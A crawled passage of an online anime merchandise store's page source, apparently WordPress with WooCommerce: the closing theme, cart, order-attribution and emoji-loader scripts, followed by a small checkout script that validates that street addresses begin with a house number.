				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" id="shoptimizer-ajax-script-js-extra">
/* <![CDATA[ */
var shoptimizer_ajax_obj = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"4ce40dea18"};
//# sourceURL=shoptimizer-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/single-product-ajax.js?ver=2.8.11" id="shoptimizer-ajax-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0
body_size: 987
content:
jQuery(document).ready(function($) {
    const addressFields = ['#shipping_address_1', '#billing_address_1'];

    function validateAddress(value) {
        if (value.length === 0) {
            return null; // Trống không hiển thị lỗi
        } else if (!/^\d+/.test(value)) {
            return 'Address must start with a house number (e.g., "123")';
        } else if (/\s/.test(value) && !/[a-zA-Z]/.test(value)) {
            return 'Please enter street name after the number (e.g., "123 Main Street")';
        }
        return null; // Hợp lệ
    }

    addressFields.forEach(function(fieldSelector) {
        const $field = $(fieldSelector);
        
        if ($field.length) {
            // Validate khi user nhập
            $field.on('input', function() {
                const value = $(this).val().trim();
                const errorMsg = validateAddress(value);

                const $errorEl = $field.siblings('.address-error-message');
                if (errorMsg) {
                    // Hiển thị lỗi
                    if ($errorEl.length === 0) {
                        $field.after(`<div class="address-error-message" style="color: #d32f2f; font-size: 14px; margin-top: 5px;">${errorMsg}</div>`);
                    } else {
                        $errorEl.text(errorMsg);
                    }
                } else {
                    // Xóa lỗi nếu không có vấn đề
                    $errorEl.remove();
                }
            });

            // Validate khi blur (mất focus)
            $field.on('blur', function() {
                $(this).trigger('input');
            });
        }
    });

    // Intercept checkout form submit
    $(document).on('checkout_place_order', function(e) {
        let firstInvalidField = null;
        
        addressFields.forEach(function(fieldSelector) {
            const $field = $(fieldSelector);
            if ($field.length && $field.val().trim().length > 0) {
                const errorMsg = validateAddress($field.val().trim());
                if (errorMsg) {
                    if (!firstInvalidField) {
                        firstInvalidField = $field;
                    }
                }
            }
        });
        
        // Nếu có lỗi, focus vào field đầu tiên
        if (firstInvalidField) {
            firstInvalidField.focus();
            firstInvalidField.trigger('input');
            return false;
        }
    });

    // Xóa notice lỗi cũ khi checkout update
    $(document).on('updated_checkout', function() {
        addressFields.forEach(function(fieldSelector) {
            const $field = $(fieldSelector);
            if ($field.length && $field.val().trim().length > 0) {
                const errorMsg = validateAddress($field.val().trim());
                if (!errorMsg) {
                    // Address hợp lệ, remove notice lỗi
                    $('.woocommerce-error li:contains("Please enter house or street number")').remove();
                }
            }
        });
    });
});

